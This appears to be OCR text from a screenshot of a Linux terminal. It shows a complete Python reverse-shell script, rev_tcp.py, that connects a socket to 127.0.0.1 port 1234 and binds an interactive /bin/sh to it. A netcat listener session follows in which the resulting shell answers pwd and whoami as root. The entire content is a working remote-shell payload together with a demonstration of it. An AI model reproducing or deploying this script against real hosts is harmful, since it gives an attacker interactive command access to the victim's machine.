 1 #! /usr/bin/python3.5
2 import socket,subprocess,os
3 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
4 s.connect(('127.0.0.1',1234))
5 os.dup2(s.fileno(),0)
6 os.dup2(s.fileno(),1)
7 os.dup2(s.fileno(),2)
8 p=subprocess.call(["/bin/sh","-i"])
9
root@khanUbantu: /home/khan/Packet-scripts
root@khanUbantu:/home/khan/Packet-scripts# ./rev_tcp.py
root@khanUbantu: /home/khan/Packet-scripts
root@khanUbantu:/home/khan/Packet-scripts# netcat -l -p 1234
# pwd
/home/khan/Packet-scripts
# whoami
root
#